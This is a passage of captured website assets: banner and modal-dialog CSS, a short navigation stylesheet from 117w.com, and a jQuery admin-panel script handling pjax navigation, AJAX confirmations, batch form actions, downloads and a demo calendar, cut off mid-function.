	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 160px
	}

	.pep-common-banner.autoHeight.second-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.second-banner .prodoc-banner-main {
		height: auto;
		min-height: 200px
	}
}

.pep-common-banner .por-tip-notice-outContainer {
	position: absolute
}

.mod-dialog {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background-color: rgba(0, 0, 0, .8);
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity;
	z-index: 99999
}

.mod-dialog-inner {
	background-color: #fff;
	border: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	max-width: 700px;
	min-width: 400px;
	padding: 0;
	position: relative
}

.mod-dialog header {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 24px;
	margin: 19px 0;
	padding-left: 30px
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	color: #575d6c;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 18px;
	margin: 12px 0;
	padding: 0 30px;
	text-align: justify
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	-webkit-tap-highlight-color: transparent;
	background: #f66f6a;
	border: 1px solid #f66f6a;
	border-radius: 1px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 14px;
	margin: 0 4px;
	padding: 5px 20px
}

.mod-dialog footer button.cancel {
	background: #fff;
	border: 1px solid #adb0b8;
	color: #252b3a
}

.mod-dialog-close {
	cursor: pointer;
	height: 18px;
	overflow: hidden;
	position: absolute;
	right: 18px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 18px
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	background-color: #666a75;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	top: 8px;
	width: 18px
}

.mod-dialog-close:after {
	height: 18px;
	left: 8px;
	top: 0;
	width: 2px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.shade,
.shade-product {
	background-color: rgba(0, 0, 0, .8);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 200
}

.modal-realName {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 10px;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-realName .iframe-realName {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-product .iframe-product {
	left: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	font-size: 12px;
	line-height: 34px;
	padding: 0 10px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	color: #2468f2;
	font-size: 12px;
	line-height: 18px
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	background: #2468f2 !important;
	border-color: #2468f2 !important;
	border-radius: 2px !important;
	cursor: pointer !important;
	font-size: 12px !important;
	height: 32px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	background: #fff !important;
	border: 1px solid #252b3a !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	background-color: #fff !important;
	border-color: #2468f2 !important;
	color: #2468f2 !important
}


.pep-banner-notices {
	position: relative;
	z-index: 1
}

.pep-banner-notices .por-carousel-slide>.mb,
.pep-banner-notices .por-carousel-slide>.pc {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.pep-banner-notices .por-carousel-slide>.mb {
	display: none
}

.pep-banner-notices .por-carousel-slide .por-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-banner-notices .hideTab .por-carousel-slide .por-container {
	height: calc(100% - 114px)
}

.pep-banner-notices .hideTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 130px)
}

.pep-banner-notices .hasTab .por-carousel-slide .por-container {
	height: calc(100% - 156px)
}

.pep-banner-notices .hasTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 172px)
}

.pep-banner-notices .noTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 46px)
}

.pep-banner-notices .banner-title {
	width: 720px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .banner-summary,
.pep-banner-notices .banner-summary p {
	display: -webkit-box;
	width: 560px;
	max-height: 144px;
	margin-top: 8px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	overflow: hidden
}

.pep-banner-notices .banner-summary p {
	margin-top: 0
}

.pep-banner-notices .btn-group {
	margin-top: 24px;
	font-size: 0
}

.pep-banner-notices .btn-group .por-btn {
	margin-right: 16px
}

.pep-banner-notices>.por-section {
	position: absolute;
	bottom: 0;
	z-index: 2;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0;
	background-color: transparent
}

.pep-banner-notices>.por-section>.por-container {
	position: relative;
	z-index: 3
}

.pep-banner-notices .por-tab-wrapper {
	padding: 20px 0
}

.pep-banner-notices [class^=por-col-]+.pep-banner-notices [class^=por-col-] .ad-card {
	border-left: 1px #8a8e99
}

.pep-banner-notices .por-col-5 {
	max-width: 20%
}

.pep-banner-notices .por-col-7 {
	max-width: 14.28571%
}

.pep-banner-notices .por-tab {
	border-bottom: none
}

.pep-banner-notices .por-tab-text {
	font-size: 14px
}

.pep-banner-notices a[class^=por-col-]:not([href]) {
	cursor: default
}

.pep-banner-notices .ad-card {
	padding: 4px 32px;
	text-align: center
}

.pep-banner-notices .ad-card.hasIcon {
	text-align: left
}

.pep-banner-notices .ad-card.hasIcon .ad-summary,
.pep-banner-notices .ad-card.hasIcon .ad-title {
	margin-left: 64px
}

.pep-banner-notices [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid #8a8e99
}

.pep-banner-notices[data-theme=light] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-color: rgba(138, 142, 153, .4)
}

.pep-banner-notices .ad-icon {
	float: left;
	width: 48px;
	height: 48px;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100%
}

.pep-banner-notices .ad-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .ad-summary {
	margin-top: 4px
}

.pep-banner-notices .ad-summary,
.pep-banner-notices .ad-summary>p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-banner-notices[data-theme=blue] .ad-summary {
	opacity: .8
}

.pep-banner-notices[data-theme=blue] .banner-notice-item>a .before-line {
	border-color: #fff
}

.pep-banner-notices[data-theme=blue] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid rgba(222, 225, 230, .2)
}

.pep-banner-notices .hasTab .por-carousel-pagination {
	bottom: 156px
}

.pep-banner-notices .hideTab .por-carousel-pagination {
	bottom: 114px
}

.pep-banner-notices .banner-notice {
	margin-top: 16px;
	width: 862px;
	line-height: 18px
}

.pep-banner-notices .banner-notice-item {
	opacity: .8
}

.pep-banner-notices .banner-notice-item.por-link-red {
	opacity: 1
}

.pep-banner-notices .banner-notice-item>a {
	display: block;
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-banner-notices .banner-notice-item>a object,
.pep-banner-notices .banner-notice-item>a p {
	display: inline-block;
	width: calc(100% - 14px);
	font-size: 12px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: middle
}

.pep-banner-notices .banner-notice-item>a .before-line {
	width: 6px;
	margin-right: 8px;
	border-top: 2px solid #8a8e99;
	vertical-align: -1px
}

.pep-banner-notices .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

@media (min-width:768px) {
	.pep-banner-notices>.por-section:after {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		bottom: 0;
		height: 96px;
		background-color: hsla(0, 0%, 100%, .8)
	}
}

@media (max-width:1023px) {
	.pep-banner-notices .banner-notice {
		width: 100%
	}
}

@media (max-width:767px) {
	.pep-banner-notices .por-carousel {
		height: 200px !important
	}

	.pep-banner-notices .por-carousel-slide>.pc {
		display: none
	}

	.pep-banner-notices .por-carousel-slide>.mb {
		display: block
	}

	.pep-banner-notices .por-carousel-slide .por-container {
		height: 200px !important
	}

	.pep-banner-notices .hasPagination .por-carousel-slide .por-container {
		height: 182px !important
	}

	.pep-banner-notices .banner-title {
		width: 100%;
		font-size: 24px;
		line-height: 30px
	}

	.pep-banner-notices .banner-summary {
		width: 100%;
		margin-top: 8px;
		font-size: 12px;
		line-height: 18px
	}

	.pep-banner-notices .banner-summary p {
		width: 100%
	}

	.pep-banner-notices .btn-group {
		margin-top: 16px
	}

	.pep-banner-notices .btn-group .por-btn:nth-child(n+3),
	.pep-banner-notices>.por-section {
		display: none
	}

	.pep-banner-notices .por-carousel-pagination {
		bottom: 10px !important
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.117w.com/fake.css
body_size: 371
content:
.nav-primary > ul > .dropdown-submenu:hover > a,.nav-primary > ul > .dropdown-submenu:focus > a,.nav-primary > ul > li > a:hover,.nav-primary > ul > li > a:focus,.nav-primary > ul > li > a:active,.nav-primary > ul > li.active > a {
	color:#fff;
	background: var(--zdans);
}

.hide-ipt{
	display: none!important;
}


.security-stype ul li{
	margin-left: 24px!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/user/js/app.data.js?4.14
body_size: 14594
content:
app.jc_dialog = false;
app.js = [];
app.layerIndex;
timeoutTime = {};

// 异步访问时，简繁体转换
$.ajaxSetup({
    complete:function(XMLHttpRequest,textStatus){
        if(textStatus == 'success'){
            if(typeof zhTran === "function"){
                setTimeout(function(){ zhTran(); },10);
                setTimeout(function(){ zhTran(); },1000);
            }
        }
    }
});

$.extend({
    // 获取变量长度（数组、json、字符串、数字）
    lenJsonArr: function(key){
        if(key instanceof Array){
            return key.length;
        }else if(key instanceof Object){
            return Object.keys(key).length;
        }else if(typeof key == 'string'){
            return key.length;
        }else if(typeof key == 'number'){
            return key.toString().length;
        }else if(typeof key == 'undefined'){
            return 0;
        }
    },
    // 首字母大写
    firstCharUpper: function(string){
        return string.charAt(0).toUpperCase() + string.slice(1);
    },
    // 复制对象
    objCopy: function(obj){
        return JSON.parse(JSON.stringify(obj));
    },
    // 下载相关
    download: {
        // 下载txt文本
        txt: function(filename, text){
            var element = document.createElement('a');
            element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
            element.setAttribute('download', filename);

            element.style.display = 'none';
            document.body.appendChild(element);

            element.click();
            document.body.removeChild(element);
        },
        /**
         * base64转文件下载
         * @param fileName 文件名称
         * @param fileData 文件内容 base64
         * @param fileType 文件类型 application/zip
         * @param fileExt  文件后缀 zip
         */
        exec: function(fileName, fileData, fileType, fileExt) {
            const blob = this.convertBase64ToBlob(fileData, fileType)
            if (navigator.msSaveBlob) {
                return navigator.msSaveBlob(blob, fileName+'.'+fileExt);
            }
            const urlFromBlob = window.URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.style.display = 'none';
            a.href = urlFromBlob;
            a.download = fileName+'.'+fileExt;
            document.body.appendChild(a);
            a.click();
            window.URL.revokeObjectURL(urlFromBlob);
            document.body.removeChild(a)
        },
        // base64转Blob
        convertBase64ToBlob: function(base64, fileType) {
            var byteCharacters = atob(base64);
            var byteNumbers = new Array(byteCharacters.length);
            for (var i = 0; i < byteCharacters.length; i++) {
                byteNumbers[i] = byteCharacters.charCodeAt(i);
            }
            var byteArray = new Uint8Array(byteNumbers);
            return new Blob([byteArray], { type: fileType });
        }
    }
})

// 点击空白处，关闭Popover
jQuery(document).mouseup(function(e){
    var popocontainer = jQuery(".popover");
    if (popocontainer.has(e.target).length === 0){
        jQuery('.popover').toggleClass('in').remove();
    }
});

// 简繁体转换
function zhTran() {
    /*if(app.language_real == 'chinesehk') zh_tran('t');
    else zh_tran('s');*/
}

$(document).ready(function() {
    setTimeout(function(){ zhTran(); },10);

	 $('#docs pre code').each(function(){
	    var $this = $(this);
	    var t = $this.html();
	    $this.html(t.replace(/</g, '&lt;').replace(/>/g, '&gt;'));
	});

	function getRandomInt(min, max) {
	  return Math.floor(Math.random() * (max - min + 1)) + min;
	};

	$(document).on('click', '.the-icons a', function(e){
		e && e.preventDefault();
	});

	$(document).on('change', 'table thead [type="checkbox"]', function(e){
		e && e.preventDefault();
		var $table = $(e.target).closest('table'), $checked = $(e.target).is(':checked');
		$('tbody [type="checkbox"]',$table).attr('checked', $checked);
	});

	$(document).on('click', '[data-toggle^="progress"]', function(e){
		e && e.preventDefault();

		$el = $(e.target);
		$target = $($el.data('target'));
		$('.progress', $target).each(
			function(){
				var $max = 50, $data, $ps = $('.progress-bar',this).last();
				($(this).hasClass('progress-mini') || $(this).hasClass('progress-small')) && ($max = 100);
				$data = Math.floor(Math.random()*$max)+'%';
				$ps.css('width', $data).attr('data-original-title', $data);
			}
		);
	});
	
	function addNotification($notes){
		var $el = $('#panel-notifications'), $n = $('.count-n:first', $el), $item = $('.list-group-item:first', $el).clone(), $v = parseInt($n.text());
		$('.count-n', $el).fadeOut().fadeIn().text($v+1);
		$item.attr('href', $notes.link);
		$item.find('.pull-left').html($notes.icon);
		$item.find('.media-body').html($notes.title);
		$item.hide().prependTo($el.find('.list-group')).slideDown().css('display','block');
	}
	var $noteMail = {
		icon: '<i class="icon-envelope-alt icon-2x text-default"></i>',
		title: 'Added the mail app, Check it out.<br><small class="text-muted">2 July 13</small>',
		link: 'mail.html'
	}
	var $noteCalendar = {
		icon: '<i class="icon-calendar icon-2x text-default"></i>',
		title: 'Added the calendar, Get it.<br><small class="text-muted">10 July 13</small>',
		link: 'calendar.html'
	}
	var $noteTimeline = {
		icon: '<i class="icon-time icon-2x text-default"></i>',
		title: 'Added the timeline, view it here.<br><small class="text-muted">1 minute ago</small>',
		link: 'timeline.html'
	}
	//window.setTimeout(function(){addNotification($noteMail)}, 2000);
	//window.setTimeout(function(){addNotification($noteCalendar)}, 3500);
	//window.setTimeout(function(){addNotification($noteTimeline)}, 5000);

	// fullcalendar
	var date = new Date();
	var d = date.getDate();
	var m = date.getMonth();
	var y = date.getFullYear();
	var addDragEvent = function($this){
		// create an Event Object (http://arshaw.com/fullcalendar/docs/event_data/Event_Object/)
		// it doesn't need to have a start or end
		var eventObject = {
			title: $.trim($this.text()), // use the element's text as the event title
			className: $this.attr('class').replace('label','')
		};
		
		// store the Event Object in the DOM element so we can get to it later
		$this.data('eventObject', eventObject);
		
		// make the event draggable using jQuery UI
		$this.draggable({
			zIndex: 999,
			revert: true,      // will cause the event to go back to its
			revertDuration: 0  //  original position after the drag
		});
	};
	$('.calendar').each(function() {
		$(this).fullCalendar({
			header: {
				left: 'prev,next today',
				center: 'title',
				right: 'month,agendaWeek,agendaDay'
			},
			editable: true,
			droppable: true, // this allows things to be dropped onto the calendar !!!
			drop: function(date, allDay) { // this function is called when something is dropped
				
					// retrieve the dropped element's stored Event Object
					var originalEventObject = $(this).data('eventObject');
					
					// we need to copy it, so that multiple events don't have a reference to the same object
					var copiedEventObject = $.extend({}, originalEventObject);
					
					// assign it the date that was reported
					copiedEventObject.start = date;
					copiedEventObject.allDay = allDay;
					
					// render the event on the calendar
					// the last `true` argument determines if the event "sticks" (http://arshaw.com/fullcalendar/docs/event_rendering/renderEvent/)
					$('#calendar').fullCalendar('renderEvent', copiedEventObject, true);
					
					// is the "remove after drop" checkbox checked?
					if ($('#drop-remove').is(':checked')) {
						// if so, remove the element from the "Draggable Events" list
						$(this).remove();
					}
					
				}
			,
			events: [
				{
					title: 'All Day Event',
					start: new Date(y, m, 1)
				},
				{
					title: 'Long Event',
					start: new Date(y, m, d-5),
					end: new Date(y, m, d-2),
					className:'bg-primary'
				},
				{
					id: 999,
					title: 'Repeating Event',
					start: new Date(y, m, d-3, 16, 0),
					allDay: false
				},
				{
					id: 999,
					title: 'Repeating Event',
					start: new Date(y, m, d+4, 16, 0),
					allDay: false
				},
				{
					title: 'Meeting',
					start: new Date(y, m, d, 10, 30),
					allDay: false
				},
				{
					title: 'Lunch',
					start: new Date(y, m, d, 12, 0),
					end: new Date(y, m, d, 14, 0),
					allDay: false
				},
				{
					title: 'Birthday Party',
					start: new Date(y, m, d+1, 19, 0),
					end: new Date(y, m, d+1, 22, 30),
					allDay: false
				},
				{
					title: 'Click for Google',
					start: new Date(y, m, 28),
					end: new Date(y, m, 29),
					url: 'http://google.com/'
				}
			]
		});
	});
	$('#myEvents').on('change', function(e, item){
		addDragEvent($(item));
	});

	$('#myEvents li').each(function() {
		addDragEvent($(this));
	});

	// 左侧导航toggle
	$('#nav > ul > li').on('click',function(){
		$('#nav > ul > li').removeClass('active');
		$(this).addClass('active');
		$(this).parents('li').addClass('active');
	})

    // 左侧导航伸展
    $('.nav-switch').on('click',function(){
        if($(this).hasClass('active')){
            // 左侧设置为窄版
            $('.navbar').addClass('navbar-vertical');
            $('.nav-primary').addClass('nav-vertical');
            $(this).find('i').attr('class','icon-double-angle-right');
        }else{
            // 左侧设置为宽版
            $('.navbar').removeClass('navbar-vertical');
            $('.nav-primary').removeClass('nav-vertical');
            $(this).find('i').attr('class','icon-double-angle-left');
        }
        $(this).toggleClass('active');
    })

	// 语言包切换
	$('#changeLang li a').bind('click',function(){
		var href = $(this).data('href');
        $.post(href,'',function(){
			location.reload();
        },'json');
	});

    if ($.support.pjax) {
        /**
         * pjax 超链接
         * <p data-pjax='#content'><a href=''></a><p>
         * <a href='' data-pjax='#content'></a>
         * 以上两种方式都支持pjax，容器默认为#content，可自定义
         */
        $(document).on('click', '[data-pjax] a, a[data-pjax]', function(event) {
            var href = $(this).attr('href');
            if(href==undefined || ! href){ return; }

            var load = $(this).data['load'];
            if(!load){ load = $(this).closest('[data-pjax]').data('load'); }
            if(load==1){ var load_plax = layer.load(0,{shade:0.3}); }

            var container = $(this).data['pjax'];
            if(!container){ container = $(this).closest('[data-pjax]').data('pjax'); }
            if(container!='undefined'&&!container){
                container = '#content';
            }
            if(container){
                D = {container:container};
                // 不替换路由 data-replace='0'
                var replace = $(this).data['replace'];
                if(!replace){ replace = $(this).closest('[data-pjax]').data('replace'); }
                replace=typeof replace!='undefined'?replace:'1';
                if(replace == '0'){
                    D.replace = D.push = false;
                }
                D.timeout = 30000;
                $.pjax.click(event, D);

                $(document).on('pjax:end', container, function() {
                    if(load==1){ layer.close(load_plax); }
                }).on('pjax:timeout', container, function(){
                    return false;
                }).on('pjax:error', container, function(){
                    return false;
                });
                setTimeout(function(){
                    layer.close(load_plax);
                },3000);
            }
        });

        /**
         * pjax 表单提交
         * <form data-pjax='#cotnent'></form>
         * 用法同上
         */
        $(document).on('submit', 'form[data-pjax]', function(event) {
            var container = $(this).data['pjax'];
            if(!container){
                container = $(this).closest('[data-pjax]').data('pjax');
            }
            if(container!='undefined'&&!container){
                container = '#content';
            }
            if(container){
                D = {container:container};
                // 不替换路由 data-replace='0'
                var replace = $(this).data['replace'];
                if(!replace){
                    replace = $(this).closest('[data-pjax]').data('replace');
                }
                replace=typeof replace!='undefined'?replace:'1';
                if(replace == '0'){
                    D.replace = D.push = false;
                }

                var load = $(this).data['load'];
                if(!load){ load = $(this).closest('[data-pjax]').data('load'); }
                if(load==1){ var load_plax = layer.load(0,{shade:0.3}); }

                D.timeout = 30000;
                $.pjax.submit(event, D)

                $(document).on('pjax:end', container, function() {
                    if(load==1){ layer.close(load_plax); }
                }).on('pjax:timeout', container, function(){
                    return false;
                }).on('pjax:error', container, function(){
                    return false;
                });
                setTimeout(function(){
                    layer.close(load_plax);
                },3000);
            }
        });
    }

    /**
     * AJAX链接
     * <a data-ajax='http://'></a>
     */
    $(document).on('click', '[data-modal]', function() {
        confirmModal({
            href:$(this).data('modal'),
            title:$(this).data('modal-title'),
            class:$(this).data('modal-class')
        });
    });

    /**
	 * AJAX链接(GET)
	 * <a href='' data-ajax></a>
     */
    $(document).on('click', '[data-ajax]', function() {
        ajaxConfirm({
            'href':$(this).data('ajax'),
            'confirm_msg':$(this).data('confirm-msg'),
            'ajax_params':$(this).data('ajax-params'),
        })
	});

    batch_action();
});

// 批量处理（按钮）
function batch_action() {
    $('.batch_action').off('click').on('click',function(){
        formID = '#formList';
        if(! checkBatch(formID)){
            return false;
        }
        var formData = $(formID).serializeArray();
        formData.push({ 'name':'submit','value':$(this).data('submit') })
        var msg=$(this).data('confirm');
        var uri=$(this).data('uri');

        layer.confirm(msg?msg:app.lang.app_confirm_batch, {
            'title': app.lang.app_confirm_box
        },function(){
            var load = layer.load(0, { shade:0.3 });
            $.post(uri,formData,function(response){
                layer.close(load);
                if(response.code > 0){
                    layer.msg(response.msg, { icon:0,shade:0.3,closeBtn:true,time:10000 });
                }else{
                    layer.alert(response.msg, { title:false,icon:1,shade:0.3 }, function(){
                        layer.closeAll();
                        location.reload();
                    });
                }
            },'json');
        });
    })
}

/**
 * ajax操作+确认
 * @param opts
 */
function ajaxConfirm(opts) {
    var href = opts.href ? opts.href : '';
    var confirm_msg = opts.confirm_msg ? opts.confirm_msg : '';
    var params = opts.ajax_params ? opts.ajax_params : '';
    if(confirm_msg){
        if(confirm_msg == 'del'){
            confirm_msg = app.lang.app_confirm_del;
        }
        // 确认框
        $.confirm({
            title: app.lang.app_confirm_please,
            content: confirm_msg,
            theme: 'light bl_confirm',
            columnClass: 'col-lg-4 col-offset-4',
            buttons: {
                confirm: {
                    text: app.lang.app_confirm,
                    btnClass: 'btn-primary',
                    action: function () {
                        pjaxHttp(href, params);
                    }
                },
                cancel: {
                    text: app.lang.app_cancel
                }
            }
        });
    }else{
        pjaxHttp(href, params);
    }
}

/**
 * jquery.confirm异步弹窗
 * @param opts
 */
function confirmModal(opts) {
    var href = opts.href ? opts.href : '';
    var title = opts.title ? opts.title : '';
    var modal_class = opts.class ? opts.class : 'col-lg-8 col-offset-2';
    if(href.indexOf('?')>-1){ href += '&'; }
    else{ href += '?'; }
    app.jc_dialog = $.confirm({
        title: title,
        closeIcon: true,
        theme: 'light bl_dialog',
        columnClass: modal_class,
        buttons: false,
        alignMiddle: false,
        content: function(){
            var self = this;
            return $.ajax({
                url: href+'_pjax='+encodeURIComponent('#modal'),
            }).done(function (response) {
                self.setContent(response);
            }).fail(function(){
                self.setContent('Something went wrong.');
            });
        }
    });
}

/**
 * 异步加载css/js
 * @param V_tag
 * @param V_src
 * @constructor
 */
function AsyncLoad(V_tag,V_src,callback){
    if($.inArray(V_src, app.js) !== -1){
        // 防重复加载
        return false;
    }
    app.js.push(V_src);
    var s;
    if (V_tag == "script") {
        s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = V_src;
        var x = document.getElementById('AsyncScript');
        x.parentNode.insertBefore(s, x);
        callback?callback:function(){};
    } else {
        s = document.createElement('link');
        s.rel = "stylesheet"
        s.async = true;
        s.href = V_src;
        var x = document.getElementById('AsyncLink');
        x.parentNode.insertBefore(s, x);
        callback?callback:function(){};
    }
    if (s.readyState) {
        s.onreadystatechange = function () {
            if (s.readyState == "loaded" || s.readyState == "complete") {
                s.onreadystatechange = null;
                callback();
            }
        }
    }else{
        s.onload = callback;
    }
}

/**
 * pjax执行
 * @param href
 * @param params
 */
function pjaxHttp(href, params){
    var load_plax = layer.load(0,{shade:0.3});
    params=params!='undefined'?params:'';
    $.post(href,params,function(data){
        layer.close(load_plax);
        // 提示消息
        if(data.text){ alertApp(data); }
        // 更新页面
        if(data.load===true || (data.load=='error'&&data.code>0) || (data.load=='success'&&data.code==0)){
            var href=(typeof data.href!='undefined')?data.href:'';
            var type=href?href:'reload';
            var container=(typeof data.pjax!='undefined')?data.pjax:'';
            var replace=(typeof data.replace!='undefined')?data.replace:true;
            var dialog=(typeof data.dialog!='undefined')?data.dialog:false;
            var parent=(typeof data.parent!='undefined')?data.parent:false;
            if(parent){
                // 父窗口
                window.parent.pjaxApp(type,href,container,{replace:replace});
                if(dialog && window.parent.app.jc_dialog){ window.parent.app.jc_dialog.close(); }
            }else{
                pjaxApp(type,href,container,{replace:replace});
                if(dialog && app.jc_dialog){ app.jc_dialog.close(); }
            }
        }
    },'json');
}

/**
 * 消息提示（全局）
 * @param opts
 */
function alertApp(opts){
    // 只有icon
    if(typeof opts.icon == 'undefined'){
        if(opts.code > 0){
            opts.heading = app.lang.app_alert_danger
            opts.text = opts.msg;
            opts.icon = 'error';
        }else{
            opts.heading = app.lang.app_alert_success
            opts.text = opts.msg;
            opts.icon = 'success';
        }
    }
    opts.heading = opts.heading ? opts.heading : '';
    if(opts.heading == ''){
        if(opts.icon == 'error'){
            opts.heading = app.lang.app_alert_danger
        }else if(opts.icon == 'success'){
            opts.heading = app.lang.app_alert_success
        }
    }
    opts.text = opts.text ? opts.text : '';
    opts.icon = opts.icon ? opts.icon : '';
    opts.position = opts.position ? opts.position : 'top-center';
    opts.showHideTransition = opts.showHideTransition ? opts.showHideTransition : 'slide';
	$.toast(opts);
    layer.close(app.layerIndex);
}

/**
 * pjax（iframe提交时后端调用）
 * @param type
 * @param href
 * @param container
 * @param opts
 */
function pjaxApp(type, href, container, opts){
    type=type?type:'reload';
    href=href?href:'';
    container=container?container:'#content';
    opts=opts?opts:{}

    // 加载特效
    var load = opts.load;
    if(load==1){ var load_plax = layer.load(0,{shade:0.3}); }

    if(type=='reload'){ // 刷新页面
    }else{ // 加载页面
        var D = {url:href, container:container, timeout:30000};
        // 不替换路由 opts.replace=false
        opts.replace=typeof opts.replace!='undefined'?opts.replace:true;
        if(! opts.replace || opts.replace == '0'){
            D.replace = D.push = false;
        }else{
            D.replace = D.push = true;
        }
    }

    $(document).on('pjax:end', container, function() {
        if(load==1){ layer.close(load_plax); }
    }).on('pjax:timeout', function(){
        return false;
    }).on('pjax:error', function(){
        return false;
    });

    if(type=='reload') {
        $.pjax.reload(container);
    }else{
        return $.pjax(D);
    }
}

/**
 * 批量操作（表单）
 * @param formID
 * @param key 批量操作KEY
 */
function submitBatch(formID) {
    var formData = {};
    var t = $(formID).serializeArray();
    $.each(t,function(){ formData[this.name]=this.value; });
    var key = typeof formData.batch!='undefined'?formData.batch:'';
    if(key.length <= 1){
        alertApp({heading:app.lang.app_alert_danger,text:app.lang.app_please_select,icon:'error'});
        return false;
    }
	// 非公共操作，改变action
	if($.inArray(key, ['del']) > -1){
        $(formID).attr("action", '');
	}
    // 删除
	if(key == 'del'){
		if(typeof formData['ids[]']=='undefined'){
            alertApp({heading:app.lang.app_alert_danger,text:app.lang.app_please_checked,icon:'error'});
            return false;
		}
	}
    // 排序
	else if(key == 'sort'){}
	$(formID).submit();
}
// 批量处理时检查复选框是否有选中
function checkBatch(formID) {
    var formData = {};
    var t = $(formID).serializeArray();
    $.each(t,function(){ formData[this.name]=this.value; });
    if(typeof formData['ids[]']=='undefined'){
        alertApp({heading:app.lang.app_alert_danger,text:app.lang.app_please_checked,icon:'error'});
        return false;
    }
    return formData;
}

/**
 * 底部公用js
 */
function footerJs(){
    var parsley_obj = $('.form-parsley');
    parsley_obj.parsley();
    parsley_obj.submit(function(){
        if($(this).parsley('validate')){
            app.layerIndex = layer.load(0,{shade:0.3});
            setTimeout(function(){
                layer.close(app.layerIndex);
            },30000);
        }
    });
}

/**
 * 加载编辑器
 * @param id
 * @param editor 编辑器类
 * @param tool 工具自定义（扩展）
 */
function loadEditor(id) {
